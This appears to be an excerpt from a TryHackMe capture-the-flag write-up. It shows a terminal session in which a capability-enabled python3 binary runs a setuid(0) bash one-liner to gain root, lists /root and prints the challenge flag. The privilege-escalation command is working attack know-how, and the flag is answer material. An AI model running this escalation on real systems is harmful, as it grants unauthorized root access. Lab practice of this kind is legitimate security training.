 kiba@ubuntu:/home/kiba/.hackmeplease$ /home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
<kmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
cd /root
pwd
/root
ls -la
total 28
drwx------  4 root root 4096 Mar 31 23:02 .
drwxr-xr-x 22 root root 4096 Mar 31 17:13 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Mar 31 18:14 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   45 Mar 31 23:01 root.txt
drwxr-xr-x  2 root root 4096 Mar 31 23:03 ufw
cat root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}